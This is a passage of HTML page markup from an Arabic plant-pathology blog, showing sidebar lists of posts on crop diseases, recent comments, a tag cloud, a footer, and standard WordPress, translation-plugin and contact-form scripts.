					<a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">هل النباتات المعدلة وراثيا ضارة بصحتك؟</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-07-01</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/" title="الموت الرجعي في العنب (ايوتيبا) Grape die back" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/grap3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/">الموت الرجعي في العنب (ايوتيبا) Grape die back</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-12</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/#comments">2</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/" title="أمراض القطن Cotton Diseases" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/cotton-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/">أمراض القطن Cotton Diseases</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-21</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comments">2</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/" title="اسماء ومسببات أمراض الفاصوليا" rel="bookmark"><img width="68" height="75" src="https://meleigi.com/wp-content/uploads/2017/01/filemanager-1-2.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/">اسماء ومسببات أمراض الفاصوليا</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-01-16</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/#comments">1</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/" title="العفن الأسود فى العنب Grape black rot" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/blkrot1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/">العفن الأسود فى العنب Grape black rot</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-12</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/#comments">1</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/" title="مراجع عربية هامة فى أمراض النبات Plant Pathology arabic text books" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/T4-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/">مراجع عربية هامة فى أمراض النبات Plant Pathology arabic text books</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-13</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/13/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%87%d8%a7%d9%85%d8%a9-%d9%81%d9%89-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-pathology-arabic-text-book/#comments">1</a></span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f86810e4036fe1f72a208a15adf7aa1bf7e8b5005b33b6fe7e0c1047cefbf05a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f86810e4036fe1f72a208a15adf7aa1bf7e8b5005b33b6fe7e0c1047cefbf05a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/01/16/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7/#comment-2958">
		Erna: EXCELLENT Post.thanks for share..more delay.... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/dd894bd91487d3b534b0631a740f7a993cf14fbf8036121b18308bda6fcfcfd6?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd894bd91487d3b534b0631a740f7a993cf14fbf8036121b18308bda6fcfcfd6?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comment-2901">
		Marjorie: Way cool, some valid points! I appreciate you making this post available, the re... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/02071aff5016a14c1cf178ff8398dee14ccf1cab6b775af2ec65d50e1a943ef5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02071aff5016a14c1cf178ff8398dee14ccf1cab6b775af2ec65d50e1a943ef5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/#comment-2840">
		Dan: Fairly! This was a truly amazing post. Thank you for your provided information... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/db78326b4803efd680d8856d46fc015a85132ed886a1f40575c018d3fed4e28a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db78326b4803efd680d8856d46fc015a85132ed886a1f40575c018d3fed4e28a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/21/%d8%a7%d8%b3%d9%85%d8%a7%d8%a1-%d9%88%d9%85%d8%b3%d8%a8%d8%a8%d8%a7%d8%aa-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%81%d8%a7%d8%b5%d9%88%d9%84%d9%8a%d8%a7bean-diseases/#comment-2832">
		Ella: I was waiting for this type of matter. Thank you very much for the location.... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/4abdf5728beb23487c35a79bed0dde07032ded58b7d6d7ca7fd73d0fcd700fe3?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4abdf5728beb23487c35a79bed0dde07032ded58b7d6d7ca7fd73d0fcd700fe3?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b9%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-grape-black-rot/#comment-764">
		Ali aarich: ما مدة تطور بلاك روت بعد ظهوره على العناقيد وشكرا لكم على المجهود.... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://meleigi.com/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;">محمد المليجي</a>
<a href="https://meleigi.com/tag/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/" class="tag-cloud-link tag-link-147 tag-link-position-2" style="font-size: 8pt;">قصة قصيرة</a>
<a href="https://meleigi.com/tag/%d8%b7%d9%85%d8%a7%d8%b7%d9%85/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;">طماطم</a>
<a href="https://meleigi.com/tag/diseases/" class="tag-cloud-link tag-link-84 tag-link-position-4" style="font-size: 8pt;">Diseases</a>
<a href="https://meleigi.com/tag/wheat/" class="tag-cloud-link tag-link-153 tag-link-position-5" style="font-size: 8pt;">wheat</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84/" class="tag-cloud-link tag-link-53 tag-link-position-6" style="font-size: 8pt;">نخيل</a>
<a href="https://meleigi.com/tag/tomato/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 8pt;">tomato</a>
<a href="https://meleigi.com/tag/mohamed-el-meleigi/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;">Mohamed El Meleigi</a>
<a href="https://meleigi.com/tag/date-palm/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 8pt;">Date palm</a>
<a href="https://meleigi.com/tag/%d9%86%d9%88%d8%b1%d8%a7%d9%86/" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;">نوران</a>
<a href="https://meleigi.com/tag/fusarium/" class="tag-cloud-link tag-link-192 tag-link-position-11" style="font-size: 8pt;">Fusarium</a>
<a href="https://meleigi.com/tag/plant-diseases/" class="tag-cloud-link tag-link-246 tag-link-position-12" style="font-size: 8pt;">Plant diseases</a>
<a href="https://meleigi.com/tag/%d9%86%d9%81%d9%88%d8%b3-%d8%a3%d8%b3%d9%8a%d8%b1%d8%a9/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 8pt;">نفوس أسيرة</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%85%d8%b1/" class="tag-cloud-link tag-link-438 tag-link-position-14" style="font-size: 8pt;">نخيل التمر</a>
<a href="https://meleigi.com/tag/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/" class="tag-cloud-link tag-link-177 tag-link-position-15" style="font-size: 8pt;">أمراض</a>
<a href="https://meleigi.com/tag/%d9%82%d9%85%d8%ad/" class="tag-cloud-link tag-link-158 tag-link-position-16" style="font-size: 8pt;">قمح</a>
<a href="https://meleigi.com/tag/%d8%b0%d8%b1%d8%a9/" class="tag-cloud-link tag-link-163 tag-link-position-17" style="font-size: 8pt;">ذرة</a>
<a href="https://meleigi.com/tag/%d8%a8%d8%b7%d8%a7%d8%b7%d8%b3/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 8pt;">بطاطس</a>
<a href="https://meleigi.com/tag/%d8%b9%d9%81%d9%86/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;">عفن</a>
<a href="https://meleigi.com/tag/%d8%a3%d8%af%d8%a8/" class="tag-cloud-link tag-link-151 tag-link-position-20" style="font-size: 8pt;">أدب</a>
<a href="https://meleigi.com/tag/fusarium-moniliforme/" class="tag-cloud-link tag-link-160 tag-link-position-21" style="font-size: 8pt;">Fusarium moniliforme</a>
<a href="https://meleigi.com/tag/corn/" class="tag-cloud-link tag-link-173 tag-link-position-22" style="font-size: 8pt;">corn</a>
<a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d9%84%d8%ad/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8pt;">نخيل البلح</a>
<a href="https://meleigi.com/tag/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9/" class="tag-cloud-link tag-link-391 tag-link-position-24" style="font-size: 8pt;">مكافحة</a>
<a href="https://meleigi.com/tag/potato/" class="tag-cloud-link tag-link-373 tag-link-position-25" style="font-size: 8pt;">Potato</a>			</div>
			
		</div>
	</div><!-- .widget /-->
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="search-6" class="footer-widget widget_search"><div class="footer-widget-top"><h4>بحث</h4></div>
						<div class="footer-widget-container"><form role="search" method="get" class="search-form" action="https://meleigi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://meleigi.com/call/nawaf/">Nawaf Aljanahi</a> 

		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved To meleigi.com		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="اذهب الى الاعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;top:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//meleigi.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//meleigi.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//meleigi.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//meleigi.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('ar|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl selected"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('ar|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('ar|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('ar|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('ar|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/fr-qc.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('ar|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('ar|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('ar|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('ar|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('ar|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//meleigi.com/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><script type="text/javascript" src="https://meleigi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://meleigi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meleigi.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0627\u0644\u0646\u062a\u0627\u0626\u062c"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://meleigi.com/wp-includes/js/wp-emoji.js","twemoji":"https://meleigi.com/wp-includes/js/twemoji.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
